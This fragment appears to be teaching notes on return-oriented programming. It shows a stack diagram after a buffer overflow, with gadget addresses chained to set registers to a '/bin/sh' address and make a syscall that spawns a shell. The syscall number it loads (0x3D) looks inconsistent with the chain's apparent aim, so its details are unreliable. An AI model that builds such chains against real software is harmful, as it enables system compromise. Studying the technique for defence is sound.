 0x0000
RAX 0x3D
RDI </bin/sh addy>
RSI 0x0
RDX 0x0
RSP 0xFFE0
0xFFA0 var_1 - overflow
0xFFA8 old RBP #1
0xFFB0 0x7d1b2 xor edx, edx ; mov eax, edx ; ret
0xFFB8 0x3f80b pop rax; ret
0xFFC0 0x3d
0xFFC8 0x28bb2 pop rdi ; ret
0xFFD0 </bin/sh addy>
0xFFD8 0xfc77e xor esi, esi ; syscall
0xFFE0 old RBP #1
0xFFE8 return ptr #1
0xFFF0